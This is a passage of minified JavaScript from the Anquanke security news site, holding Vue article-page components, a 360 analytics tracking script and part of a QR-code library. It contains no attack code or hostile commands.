\u4E09\u516D\u96F6\u6570\u5B57\u5B89\u5168\u79D1\u6280\u96C6\u56E2\u6709\u9650\u516C\u53F8 \u5B89\u5168KER All\n        Rights Reserved\n      </span>\n      <a href=\"https://beian.miit.gov.cn/\">\u4EACICP\u590708010314\u53F7-66</a>\n      <span id=\"cnzz_stat_icon_1271278035\"\n        ><a\n          href=\"https://www.cnzz.com/stat/website.php?web_id=1271278035\"\n          target=\"_blank\"\n          title=\"\u7AD9\u957F\u7EDF\u8BA1\"\n          ><img\n            border=\"0\"\n            hspace=\"0\"\n            vspace=\"0\"\n            src=\"https://icon.cnzz.com/img/pic.gif\" /></a\n      ></span>\n    </div>\n    <div class=\"layer\" v-show=\"showLayer\" @click='showLayer=false'>\n      <div class=\"layer-main\">\n        <div class=\"layer-title\">\u5FAE\u4FE1\u4E8C\u7EF4\u7801</div>\n        <b class=\"layer-close\">X</b>\n        <img\n          src=\"https://p0.ssl.qhimg.com/t0151209205b47f2270.jpg\"\n          alt=\"\u5B89\u5168KER\"\n        \n        />\n      </div>\n    </div>\n  </div>\n",
  data: function data() {
    return {
      showLayer: false
    };
  }
};
return _k_0;
});define("pc/vue/lift/index.js",["pc/vue/lift/index.vue.js","node/vue.js"],function(_k_0,_k_1){var Lift=_k_0["default"]?_k_0["default"]:_k_0;var Vue=_k_1["default"]?_k_1["default"]:_k_1;

var _k_0 = {
  install: function install() {
    var lift = Vue.createApp(Lift);
    var toastWrapper = document.createElement('div');
    toastWrapper.id = 'js-lift';
    document.body.appendChild(toastWrapper);
    var vm = lift.mount('#js-lift');
    document.body.appendChild(vm.$el);
  }
};
return _k_0;
});define("pc/vue/lift/index.vue.js",[],function(){var e={template:'\n  <div @click="onLiftClick" ref="lift" class="_13"></div>\n',methods:{onLiftClick:function(){window.scrollTo(0,0)}}};return e});define("pc/js/tongji.js",["js/monitor.b.min.js","js/util.js"],function(e,t){function o(){n.setProject("QH_1201_1347").setUrl(i).getTrack().getClickAndKeydown().getClickHeatmap();var e=n.util.getText;n.util.getText=function(t){var n=t.getAttribute("data-c");return n?n:e(t).replace(/\s+/g,"")}}function u(){o()}var n=e["default"]?e["default"]:e,r=t.getUrlParam,i=window.location.href.split("//")[1].split(/[#?]/)[0].split("/");i.shift(),i=i.join("/"),i==""&&(i="/");var s=r();return s.channel&&(i="".concat(i,"/").concat(s.channel)),{init:u}});/** DISABLE_QSTATIC_MIN **/define("js/monitor.b.min.js",[],function(){/* eslint-disable */
!function(){if("undefined"==typeof window.QIHOO_MONITOR){var t=["360.cn","so.com","leidian.com"],e=function(n,r){var i;!function(){i=!0;try{var t=location.protocol.toLowerCase();"http:"!=t&&"https:"!=t||(i=!1)}catch(e){}}();var a=document,o=navigator,c=n.screen,u=i?"":document.domain.toLowerCase(),s=o.userAgent.toLowerCase(),g={trim:function(t){return t.replace(/^[\s\xa0\u3000]+|[\u3000\xa0\s]+$/g,"")}},f={on:function(t,e,n){t.addEventListener?t&&t.addEventListener(e,n,!1):t&&t.attachEvent("on"+e,n)},parentNode:function(t,e,n){for(n=n||5,e=e.toUpperCase();t&&n-- >0;){if(t.tagName===e)return t;t=t.parentNode}return null}},h={fix:function(t){if(!("target"in t)){var e=t.srcElement||t.target;e&&3==e.nodeType&&(e=e.parentNode),t.target=e}return t}},d=function(){function t(t){return null!=t&&null!=t.constructor?Object.prototype.toString.call(t).slice(8,-1):""}return{isArray:function(e){return"Array"==t(e)},isObject:function(t){return null!==t&&"object"==typeof t},mix:function(t,e,n){for(var r in e)!n&&(t[r]||r in t)||(t[r]=e[r]);return t},encodeURIJson:function(t){var e=[];for(var n in t)null!=t[n]&&e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e.join("&")}}}(),l={get:function(t){try{var e,n=new RegExp("(^| )"+t+"=([^;]*)(;|$)");return(e=a.cookie.match(n))?unescape(e[2]):""}catch(r){return""}},set:function(t,e,n){n=n||{};var r=n.expires;"number"==typeof r&&(r=new Date,r.setTime(r.getTime()+n.expires));try{a.cookie=t+"="+escape(e)+(r?";expires="+r.toGMTString():"")+(n.path?";path="+n.path:"")+(n.domain?"; domain="+n.domain:"")}catch(i){}}},m={get:function(t){try{return JSON.parse(n.localStorage.getItem(t))}catch(e){return[]}},set:function(t,e){try{n.localStorage.setItem(t,JSON.stringify(e))}catch(r){}},remove:function(t){try{n.localStorage.removeItem(t)}catch(e){}}},p={getColorDepth:function(){return c.colorDepth+"-bit"},getLanguage:function(){return(o.language||o.browserLanguage).toLowerCase()},getScreenSize:function(){return c.width+"x"+c.height},getProject:function(){return""},getReferrer:function(){var t=a.referrer||"";return t.indexOf("pass")>-1||t.indexOf("pwd")>-1?"403":t},getBrowser:function(){var t={"360se-ua":"360se",TT:"tencenttraveler",Maxthon:"maxthon",GreenBrowser:"greenbrowser",Sogou:"se 1.x / se 2.x",TheWorld:"theworld"};for(var e in t)if(s.indexOf(t[e])>-1)return e;var r=!1;try{+external.twGetVersion(external.twGetSecurityID(n)).replace(/\./g,"")>1013&&(r=!0)}catch(a){}if(r)return"360se-noua";var i=s.match(/(msie|chrome|safari|firefox|opera|trident)/);return i=i?i[0]:"","msie"==i?i=s.match(/msie[^;]+/)+"":"trident"==i&&s.replace(/trident\/[0-9].*rv[ :]([0-9.]+)/gi,function(t,e){i="msie "+e}),i},getLocation:function(){var t="";try{t=location.href}catch(e){t=a.createElement("a"),t.href="",t=t.href}return t=/\.(s?htm|php)/.test(t)?t:t.replace(/\/$/,"")+"/"},hash:function(t){var e=0,n=0,r=t.length-1;for(r;r>=0;r--){var i=parseInt(t.charCodeAt(r),10);e=(e<<6&268435455)+i+(i<<14),0!=(n=266338304&e)&&(e^=n>>21)}return e},guid:function(){for(var t=[o.appName,o.version,o.language||o.browserLanguage,o.platform,o.userAgent,c.width,"x",c.height,c.colorDepth,a.referrer].join(""),e=t.length,r=n.history.length;r;)t+=r--^e++;return 2147483647*(Math.round(2147483647*Math.random())^p.hash(t))},getSid:function(){var t=l.get("__DC_sid");if(!t&&(t=l.get("__sid"))){4!==t.split(".").length&&(t=null)}t||(t=[p.hash(i?"":a.domain),p.guid(),+new Date+Math.random()].join("."));var e={expires:60*(p._activeTime||30)*1e3,path:"/"};return l.set("__DC_sid",t,e),t},getMid:function(){try{return external.GetMID(external.GetSID(n))}catch(t){return""}},getGid:function(){var e=l.get("__DC_gid");if(!e&&(e=l.get("__gid"))){5!==e.split(".").length&&(e=null)}e?(e=e.split("."),e[3]=(new Date).getTime(),e[4]=(parseInt(e[4])||1)+1,e=e.join(".")):e=[p.hash(i?"":a.domain),Math.floor(1e9*Math.random()),(new Date).getTime(),(new Date).getTime(),1].join(".");var n={expires:63072e6,path:"/"};if(t.length)for(var r=0;r<t.length;r++){var o=t[r],c="."+o;if(u.indexOf(c)>0&&u.lastIndexOf(c)==u.length-c.length||u==o){n.domain=c;break}}return l.set("__DC_gid",e,n),e},getGuid:function(){var e=l.get("__guid");if(!e){e=[p.hash(i?"":a.domain),p.guid(),+new Date+Math.random()+Math.random()].join(".");var n={expires:2592e7,path:"/"};if(t.length)for(var r=0;r<t.length;r++){var o=t[r],c="."+o;if(u.indexOf(c)>0&&u.lastIndexOf(c)==u.length-c.length||u==o){n.domain=c;break}}l.set("__guid",e,n)}return e},getCount:function(){var t=l.get("__DC_monitor_count");return t||(t=l.get("monitor_count")),t=(parseInt(t)||0)+1,l.set("__DC_monitor_count",t,{expires:864e5,path:"/"}),function(){return t}}(),getFlashVer:function(){var t=-1;if(o.plugins&&o.mimeTypes.length){var e=o.plugins["Shockwave Flash"];e&&e.description&&(t=e.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s)+r/,".")+".0")}else if(n.ActiveXObject&&!n.opera)try{var r=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(r){var i=r.GetVariable("$version");t=i.replace(/WIN/g,"").replace(/,/g,".")}}catch(a){}return t=parseInt(t,10)},getContainerId:function(t){var e,n;for(b.areaIds&&(e=new RegExp("^("+b.areaIds.join("|")+")$","ig"));t;){if(t.attributes&&("bk"in t.attributes||"data-bk"in t.attributes)){if(n=t.getAttribute("bk")||t.getAttribute("data-bk"))return n="bk:"+n,n.substr(0,100);if(t.id)return n=t.getAttribute("data-desc")||t.id,n.substr(0,100)}else if(e&&t.id&&e.test(t.id))return n=t.getAttribute("data-desc")||t.id,n.substr(0,100);t=t.parentNode}return""},getText:function(t){var e="";return e="input"==t.tagName.toLowerCase()?t.getAttribute("text")||t.getAttribute("data-text")||t.value||t.title||"":t.getAttribute("text")||t.getAttribute("data-text")||t.innerText||t.textContent||t.title||"",g.trim(e).substr(0,100)},getHref:function(t){try{return t.getAttribute("data-href")||t.href||""}catch(e){return""}}},v=function(){function t(t){t&&"function"==typeof t.beforeLog&&n.push(t)}function e(t){n.splice(n.indexOf(t),1)}var n=[];return{addPlugin:function(n){var r,i;if(d.isArray(n))for(i=n.length,r=0;r<i;r++)t(n[r]);else t(n);return function(){e(n),n=null}},getExtend:function(t,e){var r,i=n.length,a=e;for(r=0;r<i;r++)try{a=d.mix(a,n[r].beforeLog(t,e))}catch(o){}return a}}}(),w={cache:{},getBase:function(){return{p:p.getProject(),u:p.getLocation(),guid:p.getGuid(),gid:p.getGid(),sid:p.getSid(),title:document.title,mid:p.getMid()}},getTrack:function(t){var e=p.getSid()===p.getSid()?1:0,n={b:p.getBrowser(),c:p.getCount(),r:p.getReferrer(),fl:p.getFlashVer(),sd:p.getColorDepth(),sr:p.getScreenSize(),ul:p.getLanguage(),ce:e};if(t){t=t.split(",");for(var r=[],i=0,a=t.length;i<a;i++){var o=l.get(t[i]);r.push(t[i]+"="+encodeURIComponent(o))}n.uc=encodeURIComponent(r.join("&"))}return n},getClick:function(t){t=h.fix(t||event);var e=t.target,n=e.tagName,r=p.getContainerId(e);if(!e.type||"submit"!=e.type&&"button"!=e.type){if("AREA"==n)return{f:p.getHref(e),c:"area:"+e.parentNode.name,cId:r};var i,a;return"IMG"==n&&(i=e),!!(e=f.parentNode(e,"A"))&&(a=p.getText(e),{f:p.getHref(e),c:a||(i?i.src.match(/[^\/]+$/):""),cId:r})}var o=f.parentNode(e,"FORM"),c={};if(o){var u=o.id||"",s=e.id;if(c={f:o.action,c:"form:"+(o.name||u),cId:r},!("search-form"!=u&&"searchForm"!=u||"searchBtn"!=s&&"search-btn"!=s)){var g=x("kw")||x("search-kw")||x("kw1");c.w=g?g.value:""}}else c={f:p.getHref(e),c:p.getText(e),cId:r};return c},getKeydown:function(t){if(t=h.fix(t||event),13!=t.keyCode)return!1;var e=t.target,n=e.tagName,r=p.getContainerId(e);if("INPUT"==n){var i=f.parentNode(e,"FORM");if(i){var a=i.id||"",o=e.id,c={f:i.action,c:"form:"+(i.name||a),cId:r};return"kw"!=o&&"search-kw"!=o&&"kw1"!=o||(c.w=e.value),c}}return!1},getBaseExtend:function(){return{}},getCacheLog:function(){if(!w.cache)return null;var t=[];for(var e in w.cache)t.push(w.cache[e]);return t}},b={trackUrl:null,clickUrl:null,areaIds:null,hbLogTimer:0,cacheKey:"__DC_log"},x=function(t){return document.getElementById(t)};return{version:"v1.8.0 (2018.12.06)",util:p,data:w,config:b,sendLog:function(){return n.__qihoo_monitor_imgs={},function(t){var e="log_"+ +new Date,r=n.__qihoo_monitor_imgs[e]=new Image;w.cache[e]=t,r.onload=r.onerror=function(){n.__qihoo_monitor_imgs&&n.__qihoo_monitor_imgs[e]&&(n.__qihoo_monitor_imgs[e]=null,delete n.__qihoo_monitor_imgs[e],w.cache[e]=null,delete w.cache[e])},r.src=t}}(),buildLog:function(){var t="";return function(e,n){if(!1!==e){e=e||{};var r=w.getBase(),i=w.getBaseExtend(),a=d.mix(r,i,!0);e=d.mix(a,e,!0);var o=n+d.encodeURIJson(e);if(o!=t){t=o,setTimeout(function(){t=""},100);var c=d.encodeURIJson(e);c+="&t="+ +new Date,n=n.indexOf("?")>-1?n+"&"+c:n+"?"+c,this.sendLog(n)}}}}(),log:function(t,e){e=e||"click";var n=b[e+"Url"];n||console.error("Analytic Error : the "+e+"url does not exist!"),this.buildLog(v.getExtend(e,t),n)},setConf:function(t,e){var n={};return d.isObject(t)?n=t:n[t]=e,this.config=d.mix(this.config,n,!0),this},setUrl:function(t){return t&&(this.util.getLocation=function(){return t}),this},extendBase:function(t){if(t&&d.isObject(t)){var e=d.mix(this.data.getBaseExtend(),t,!0);this.data.getBaseExtend=function(){return e}}return this},setProject:function(t,e){return t&&(this.util.getProject=function(){return t}),this.extendBase(e),this},setId:function(){for(var t,e=[],n=0;t=arguments[n++];)d.isArray(t)?e=e.concat(t):e.push(t);return this.setConf("areaIds",e),this},init:function(){this.startCache(),this.getClickAndKeydown(),this.getClickHeatmap(10,1)},getTrack:function(t,e){var n=this.data.getTrack(t);return d.isObject(e)&&(n=d.mix(n,e,!0)),this.log(n,"track"),this},getClickHeatmap:function(t,e){if(this.heatmapTimer)return this;this.heatmapTimer=!0;var n=this,r=[];t=t||10,e=e||5;var i=0,o=function(a){if(clearTimeout(i),a||r.length>t){if(!r.length)return;return n.log({pos:r.join(","),sr:p.getScreenSize()},"clickHeatMap"),void(r=[])}i=setTimeout(function(){o(!0)},60*e*1e3)};return f.on(a,"mousedown",function(t){var e=t.pageX+"."+t.pageY;r.push(e),o()}),this},getClickAndKeydown:function(){var t=this;return f.on(a,"mousedown",function(e){var n=t.data.getClick(e);t.log(n,"click")}),f.on(a,"keydown",function(e){var n=t.data.getKeydown(e);t.log(n,"click")}),e.getClickAndKeydown=function(){return t},this},beginHeartBeat:function(t,e,n){var r={};r.id=t,d.isObject(e)&&(r=d.mix(r,e,!1)),n=isNaN(n)?10:n,n>60?n=60:n<5&&(n=5);var i=this,a=function(t){r.steptime=t,i.setConf("hbStarttime",Date.parse(new Date)),i.log(r,"heartbeat"),clearTimeout(b.hbLogTimer),b.hbLogTimer=setTimeout(function(){var t=(Date.parse(new Date)-b.hbStarttime)/1e3;a(t)},1e3*n)};return a(0),this},endHeartBeat:function(t,e){if("undefined"!=typeof b.hbStarttime&&null!==b.hbStarttime){var n={};n.id=t,d.isObject(e)&&(n=d.mix(n,e,!1)),clearTimeout(b.hbLogTimer);var r=(Date.parse(new Date)-b.hbStarttime)/1e3;n.steptime=r,this.log(n,"heartbeat"),this.setConf("hbStarttime",null)}return this},setActiveTime:function(t){return p._activeTime=t,this},addPlugin:function(t){return v.addPlugin(t)},startCache:function(){var t=m.get(b.cacheKey);if(t){for(var e=t.length,r=0;r<e;r++)this.sendLog(t[r]);m.remove(b.cacheKey)}return f.on(n,"unload",function(){var t=w.getCacheLog();t&&m.set(b.cacheKey,t)}),this}}}(window),n="https:"===location.protocol.toLowerCase()?"https:":"http:";e.setConf({trackUrl:n+"//s.360.cn/qdas/s.htm",clickUrl:n+"//s.360.cn/qdas/c.htm",clickHeatMapUrl:n+"//s.360.cn/qdas/t.htm",wpoUrl:n+"//s.360.cn/qdas/p.htm",heartbeatUrl:n+"//s.360.cn/qdas/h.htm"}).init(),window.QIHOO_MONITOR=e,"undefined"==typeof window.monitor&&(window.monitor=e)}}();
var _k_0=window.monitor
return _k_0;
});define("pc/page/article/detail/index.vue.js",["pc/page/article/detail/vue/article.vue.js","pc/page/article/detail/vue/recommend.vue.js","pc/vue/comment/index.vue.js","pc/page/article/detail/vue/user.vue.js","pc/page/article/detail/vue/ta.vue.js","pc/page/article/detail/vue/relevant.vue.js","pc/page/article/detail/vue/ad.vue.js","pc/page/article/detail/vue/catalog.vue.js"],function(e,t,n,r,i,s,o,u){var a=e["default"]?e["default"]:e,f=t["default"]?t["default"]:t,l=n["default"]?n["default"]:n,c=r["default"]?r["default"]:r,h=i["default"]?i["default"]:i,p=s["default"]?s["default"]:s,d=o["default"]?o["default"]:o,v=u["default"]?u["default"]:u,e={template:'\n  <Head />\n  <div class="index">\n    <div class="index-main">\n      <Article />\n      <Recommend />\n      <Comment class="index-comment" :id="id" type="article" />\n    </div>\n    <div class="index-side">\n      <div class="index-side-top">\n        <User />\n        <Ta />\n        <Relevant />\n        <Ad />\n      </div>\n      <Catalog />\n    </div>\n  </div>\n  <Foot />\n',computed:{id:function(){return this.$store.state.data.artical.post.id}},components:{Article:a,Comment:l,Recommend:f,User:c,Ta:h,Relevant:p,Ad:d,Catalog:v}};return e});define("pc/page/article/detail/vue/article.vue.js",["pc/page/article/detail/vue/annouce.vue.js","pc/page/article/detail/vue/annouce-foot.vue.js","pc/page/article/detail/vue/part-foot.vue.js","pc/page/article/detail/vue/origin-foot.vue.js","pc/page/article/detail/vue/repost-foot.vue.js","pc/page/article/detail/vue/share.vue.js","pc/page/article/detail/vue/tag.vue.js","pc/page/article/detail/vue/bottom.vue.js","js/lazy.b.js","js/highLight.b.min.js"],function(e,t,n,r,i,s,o,u,a,f){var l=e["default"]?e["default"]:e,c=t["default"]?t["default"]:t,h=n["default"]?n["default"]:n,p=r["default"]?r["default"]:r,d=i["default"]?i["default"]:i,v=s["default"]?s["default"]:s,m=o["default"]?o["default"]:o,g=u["default"]?u["default"]:u,y=a["default"]?a["default"]:a,b=f["default"]?f["default"]:f,e={template:'\n  <div class="_45">\n    <h1>{{ data.title }}</h1>\n    <div class="read">\n      <p>\n        <span class="read-text">\u9605\u8bfb\u91cf</span\n        ><b class="read-num">{{ data.pv }}</b>\n      </p>\n      <p v-if="data.comment">\n        <span class="read-sep">|</span><span class="read-text">\u8bc4\u8bba</span\n        ><b class="read-num">{{ data.comment }}</b>\n      </p>\n      <p v-if="data.fee">\n        <span class="read-sep">|</span\n        ><img\n          class="read-fee"\n          src="https://p0.ssl.qhimg.com/sdm/30_30_100/t01f942715e2a0f1a23.png"\n        />\n      </p>\n    </div>\n\n    <p class="publish">\u53d1\u5e03\u65f6\u95f4 : {{ data.date }}</p>\n    <Annouce />\n\n    <div class="content" v-html="data.content" id=\'js-article\'></div>\n    <AnnouceFoot/>\n    <PartFoot/>\n    <OriginFoot/>\n    <RepostFoot/>\n    <Share class="share1" />\n    <Tag />\n    <Bottom/>\n  </div>\n',computed:{data:function(){return this.$store.state.data.artical.post}},mounted:function(){(new y({key:"data-original"})).add(document.querySelectorAll("img[data-original]")),document.querySelectorAll("pre code").forEach(function(e){e.innerHTML=e.innerHTML.replace(/</g,"&lt;").replace(/>/g,"&gt;"),b.highlightElement(e)})},components:{Annouce:l,AnnouceFoot:c,OriginFoot:p,RepostFoot:d,Share:v,Tag:m,Bottom:g,PartFoot:h}};return e});define("pc/page/article/detail/vue/annouce.vue.js",[],function(){var e={template:'\n  <div class="_44" v-show="show">\n    <b class="close" @click="show = false">x</b>\n    <h5>\u8bd1\u6587\u58f0\u660e</h5>\n    <p>\n      \u672c\u6587\u662f\u7ffb\u8bd1\u6587\u7ae0<span v-if="post.origin_author"\n        >\uff0c\u6587\u7ae0\u539f\u4f5c\u8005 {{ post.origin_author }}</span\n      >\n      <span v-if="post.source">\uff0c\u6587\u7ae0\u6765\u6e90\uff1a{{ post.source }}</span\n      >\n    </p>\n    <p v-if="post.url">\u539f\u6587\u5730\u5740\uff1a<a :href="post.url">{{ post.url }}</a></p>\n    <p>\u8bd1\u6587\u4ec5\u4f9b\u53c2\u8003\uff0c\u5177\u4f53\u5185\u5bb9\u8868\u8fbe\u4ee5\u53ca\u542b\u4e49\u539f\u6587\u4e3a\u51c6\u3002</p>\n  </div>\n',data:function(){return{show:this.$store.state.data.artical.post.type==="translate"}},computed:{post:function(){return this.$store.state.data.artical.post}}};return e});define("pc/page/article/detail/vue/annouce-foot.vue.js",[],function(){var e={template:'\n  <div class="_43" v-show="show">\n    \u672c\u6587\u7ffb\u8bd1\u81ea{{data.source}} <a :href="data.url" target="_blank">\u539f\u6587\u94fe\u63a5</a>\u3002\u5982\u82e5\u8f6c\u8f7d\u8bf7\u6ce8\u660e\u51fa\u5904\u3002\n  </div>\n',data:function(){var t=this.$store.state.data.artical.post.type,n=this.$store.state.data.artical.post.category_slug,r=!1;return n!="activity"&&n!="job"&&(r=t==="translate"),{show:r}},computed:{data:function(){return this.$store.state.data.artical.post}}};return e});define("pc/page/article/detail/vue/part-foot.vue.js",[],function(){var e={template:'\n  <div class="_50" v-show="show">\n    \u5546\u52a1\u5408\u4f5c\uff0c\u6587\u7ae0\u53d1\u5e03\u8bf7\u8054\u7cfb anquanke@360.cn\n  </div>\n',data:function(){var t=this.$store.state.data.artical.post.category_slug,n=!1;if(t=="activity"||t=="job")n=!0;return{show:n}},computed:{post:function(){return this.$store.state.data.artical.post}}};return e});define("pc/page/article/detail/vue/origin-foot.vue.js",[],function(){var e={template:'\n  <div class="_49" v-show="show">\n    <p>\n      \u672c\u6587\u7531<b>{{ author.nickname }}</b\n      >\u539f\u521b\u53d1\u5e03\n    </p>\n    <p>\n      \u8f6c\u8f7d\uff0c\u8bf7\u53c2\u8003<a href="https://www.anquanke.com/note/repost" target="_blank"\n        >\u8f6c\u8f7d\u58f0\u660e</a\n      >\uff0c\u6ce8\u660e\u51fa\u5904\uff1a\n      <a :href="\'/post/id/\' + post.id" target="_blank"\n        >https://www.anquanke.com/post/id/{{ post.id }}</a\n      >\n    </p>\n\n    <p>\u5b89\u5168KER - \u6709\u601d\u60f3\u7684\u5b89\u5168\u65b0\u5a92\u4f53</p>\n  </div>\n',data:function(){var t=this.$store.state.data.artical.post.type,n=this.$store.state.data.artical.post.category_slug,r=!1;return n!="activity"&&n!="job"&&(r=t==="origin"),{show:r}},computed:{author:function(){return this.$store.state.data.artical.author},post:function(){return this.$store.state.data.artical.post}}};return e});define("pc/page/article/detail/vue/repost-foot.vue.js",[],function(){var e={template:'\n  <div class="_53" v-show="show">\n    <p>\n      \u672c\u6587\u8f6c\u8f7d\u81ea: <a :href="post.url">{{ post.source }}</a>\n    </p>\n    <p>\n      \u5982\u82e5\u8f6c\u8f7d,\u8bf7\u6ce8\u660e\u51fa\u5904\uff1a\n      <a :href="post.url" target="_blank">{{ post.url }}</a>\n    </p>\n    <p>\u5b89\u5168KER - \u6709\u601d\u60f3\u7684\u5b89\u5168\u65b0\u5a92\u4f53</p>\n  </div>\n',data:function(){var t=this.$store.state.data.artical.post.type,n=this.$store.state.data.artical.post.category_slug,r=!1;return n!="activity"&&n!="job"&&(r=t==="repost"),{show:r}},computed:{post:function(){return this.$store.state.data.artical.post}}};return e});define("pc/page/article/detail/vue/share.vue.js",["pc/js/qrcode.b.min.js"],function(e){var t=e["default"]?e["default"]:e,e={template:'\n  <div class="_54">\n    <div class="main-w">\n    <div class="bg"></div>\n    <div class="main">\n      <span>\u5206\u4eab\u5230\uff1a</span>\n      <img\n      @mouseenter=\'show=true\'\n      @mouseleave="show=false"\n      class="icon"\n        data-cmd="weixin"\n        alt="\u5fae\u4fe1"\n        src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"\n      />\n    </div>\n    </div>\n    <div class="qrcode" v-show="show" ref=\'QRCodeContainer\'>\n\n    </div>\n  </div>\n',data:function(){return{show:!1}},computed:{text:function(){var t=this.$store.state.data.artical.post.id;return"https://anquanke.com/post/id/".concat(t)}},mounted:function(){new t(this.$refs.QRCodeContainer,{text:this.text,width:90,height:90,correctLevel:t.CorrectLevel.L})}};return e});/** DISABLE_QSTATIC_MIN **/define("pc/js/qrcode.b.min.js",[],function(){var QRCode; !function () { function a(a) { this.mode = c.MODE_8BIT_BYTE, this.data = a, this.parsedData = []; for (var b = [], d = 0, e = this.data.length; e > d; d++){ var f = this.data.charCodeAt(d); f > 65536 ? (b[0] = 240 | (1835008 & f) >>> 18, b[1] = 128 | (258048 & f) >>> 12, b[2] = 128 | (4032 & f) >>> 6, b[3] = 128 | 63 & f) : f > 2048 ? (b[0] = 224 | (61440 & f) >>> 12, b[1] = 128 | (4032 & f) >>> 6, b[2] = 128 | 63 & f) : f > 128 ? (b[0] = 192 | (1984 & f) >>> 6, b[1] = 128 | 63 & f) : b[0] = f, this.parsedData = this.parsedData.concat(b) } this.parsedData.length != this.data.length && (this.parsedData.unshift(191), this.parsedData.unshift(187), this.parsedData.unshift(239)) } function b(a, b) { this.typeNumber = a, this.errorCorrectLevel = b, this.modules = null, this.moduleCount = 0, this.dataCache = null, this.dataList = [] } function i(a, b) { if (void 0 == a.length) throw new Error(a.length + "/" + b); for (var c = 0; c < a.length && 0 == a[c];)c++; this.num = new Array(a.length - c + b); for (var d = 0; d < a.length - c; d++)this.num[d] = a[d + c] } function j(a, b) { this.totalCount = a, this.dataCount = b } function k() { this.buffer = [], this.length = 0 } function m() { return "undefined" != typeof CanvasRenderingContext2D } function n() { var a = !1, b = navigator.userAgent; return /android/i.test(b) && (a = !0, aMat = b.toString().match(/android ([0-9]\.[0-9])/i), aMat && aMat[1] && (a = parseFloat(aMat[1]))), a } function r(a, b) { for (var c = 1, e = s(a), f = 0, g = l.length; g >= f; f++){ var h = 0; switch (b) { case d.L: h = l[f][0]; break; case d.M: h = l[f][1]; break; case d.Q: h = l[f][2]; break; case d.H: h = l[f][3] }if (h >= e) break; c++ } if (c > l.length) throw new Error("Too long data"); return c } function s(a) { var b = encodeURI(a).toString().replace(/\%[0-9a-fA-F]{2}/g, "a"); return b.length + (b.length != a ? 3 : 0) } a.prototype = { getLength: function () { return this.parsedData.length }, write: function (a) { for (var b = 0, c = this.parsedData.length; c > b; b++)a.put(this.parsedData[b], 8) } }, b.prototype = { addData: function (b) { var c = new a(b); this.dataList.push(c), this.dataCache = null }, isDark: function (a, b) { if (0 > a || this.moduleCount <= a || 0 > b || this.moduleCount <= b) throw new Error(a + "," + b); return this.modules[a][b] }, getModuleCount: function () { return this.moduleCount }, make: function () { this.makeImpl(!1, this.getBestMaskPattern()) }, makeImpl: function (a, c) { this.moduleCount = 4 * this.typeNumber + 17, this.modules = new Array(this.moduleCount); for (var d = 0; d < this.moduleCount; d++){ this.modules[d] = new Array(this.moduleCount); for (var e = 0; e < this.moduleCount; e++)this.modules[d][e] = null } this.setupPositionProbePattern(0, 0), this.setupPositionProbePattern(this.moduleCount - 7, 0), this.setupPositionProbePattern(0, this.moduleCount - 7), this.setupPositionAdjustPattern(), this.setupTimingPattern(), this.setupTypeInfo(a, c), this.typeNumber >= 7 && this.setupTypeNumber(a), null == this.dataCache && (this.dataCache = b.createData(this.typeNumber, this.errorCorrectLevel, this.dataList)), this.mapData(this.dataCache, c) }, setupPositionProbePattern: function (a, b) { for (var c = -1; 7 >= c; c++)if (!(-1 >= a + c || this.moduleCount <= a + c)) for (var d = -1; 7 >= d; d++)-1 >= b + d || this.moduleCount <= b + d || (this.modules[a + c][b + d] = c >= 0 && 6 >= c && (0 == d || 6 == d) || d >= 0 && 6 >= d && (0 == c || 6 == c) || c >= 2 && 4 >= c && d >= 2 && 4 >= d ? !0 : !1) }, getBestMaskPattern: function () { for (var a = 0, b = 0, c = 0; 8 > c; c++){ this.makeImpl(!0, c); var d = f.getLostPoint(this); (0 == c || a > d) && (a = d, b = c) } return b }, createMovieClip: function (a, b, c) { var d = a.createEmptyMovieClip(b, c), e = 1; this.make(); for (var f = 0; f < this.modules.length; f++)for (var g = f * e, h = 0; h < this.modules[f].length; h++){ var i = h * e, j = this.modules[f][h]; j && (d.beginFill(0, 100), d.moveTo(i, g), d.lineTo(i + e, g), d.lineTo(i + e, g + e), d.lineTo(i, g + e), d.endFill()) } return d }, setupTimingPattern: function () { for (var a = 8; a < this.moduleCount - 8; a++)null == this.modules[a][6] && (this.modules[a][6] = 0 == a % 2); for (var b = 8; b < this.moduleCount - 8; b++)null == this.modules[6][b] && (this.modules[6][b] = 0 == b % 2) }, setupPositionAdjustPattern: function () { for (var a = f.getPatternPosition(this.typeNumber), b = 0; b < a.length; b++)for (var c = 0; c < a.length; c++){ var d = a[b], e = a[c]; if (null == this.modules[d][e]) for (var g = -2; 2 >= g; g++)for (var h = -2; 2 >= h; h++)this.modules[d + g][e + h] = -2 == g || 2 == g || -2 == h || 2 == h || 0 == g && 0 == h ? !0 : !1 } }, setupTypeNumber: function (a) { for (var b = f.getBCHTypeNumber(this.typeNumber), c = 0; 18 > c; c++){ var d = !a && 1 == (1 & b >> c); this.modules[Math.floor(c / 3)][c % 3 + this.moduleCount - 8 - 3] = d } for (var c = 0; 18 > c; c++){ var d = !a && 1 == (1 & b >> c); this.modules[c % 3 + this.moduleCount - 8 - 3][Math.floor(c / 3)] = d } }, setupTypeInfo: function (a, b) { for (var c = this.errorCorrectLevel << 3 | b, d = f.getBCHTypeInfo(c), e = 0; 15 > e; e++){ var g = !a && 1 == (1 & d >> e); 6 > e ? this.modules[e][8] = g : 8 > e ? this.modules[e + 1][8] = g : this.modules[this.moduleCount - 15 + e][8] = g } for (var e = 0; 15 > e; e++){ var g = !a && 1 == (1 & d >> e); 8 > e ? this.modules[8][this.moduleCount - e - 1] = g : 9 > e ? this.modules[8][15 - e - 1 + 1] = g : this.modules[8][15 - e - 1] = g } this.modules[this.moduleCount - 8][8] = !a }, mapData: function (a, b) { for (var c = -1, d = this.moduleCount - 1, e = 7, g = 0, h = this.moduleCount - 1; h > 0; h -= 2)for (6 == h && h--; ;){ for (var i = 0; 2 > i; i++)if (null == this.modules[d][h - i]) { var j = !1; g < a.length && (j = 1 == (1 & a[g] >>> e)); var k = f.getMask(b, d, h - i); k && (j = !j), this.modules[d][h - i] = j, e--, -1 == e && (g++, e = 7) } if (d += c, 0 > d || this.moduleCount <= d) { d -= c, c = -c; break } } } }, b.PAD0 = 236, b.PAD1 = 17, b.createData = function (a, c, d) { for (var e = j.getRSBlocks(a, c), g = new k, h = 0; h < d.length; h++){ var i = d[h]; g.put(i.mode, 4), g.put(i.getLength(), f.getLengthInBits(i.mode, a)), i.write(g) } for (var l = 0, h = 0; h < e.length; h++)l += e[h].dataCount; if 